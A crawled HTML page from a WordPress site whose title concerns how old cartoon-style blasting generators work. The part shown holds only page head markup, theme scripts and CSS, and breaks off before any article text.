

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nodum.org/how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video/
body_size: 32039
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>How does an old blasting generator work? You know, that device from cartoons (Video) | Nodum.org</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://nodum.org/xmlrpc.php" /><style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://nodum.org/wp-content/uploads/2017/06/cody.png" /><link rel="icon" type="image/png" href="https://nodum.org/wp-content/uploads/2019/10/favicon.png"><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Feed" href="https://nodum.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Comments Feed" href="https://nodum.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; How does an old blasting generator work? You know, that device from cartoons (Video) Comments Feed" href="https://nodum.org/how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nodum.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnodum.org%2Fhow-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nodum.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnodum.org%2Fhow-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nodum.org/wp-content/litespeed/css/f2ccd412f2b488ceae794b927ee1694b.css?ver=29bc5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='griwpc-recaptcha-style-inline-css' type='text/css'>.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://nodum.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nodum.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nodum.org/wp-json/wp/v2/posts/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nodum.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://nodum.org/how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video/" /><link rel='shortlink' href='https://nodum.org/?p=483' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"2f6bc568b5","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/nodum.org\/wp-admin\/","wpRestNonce":"2f6bc568b5","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/nodum.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";var td_get_template_directory_uri="https:\/\/nodum.org\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="11";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f77b33";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="2dacadc3f7";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f77b33;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f77b33 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f77b33 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f77b33;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f77b33;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f77b33 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f77b33;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f77b33 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f77b33;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f77b33 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f77b33 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f77b33;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f77b33 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f77b33;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f77b33;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 123, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f77b33;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f77b33;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #111111;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
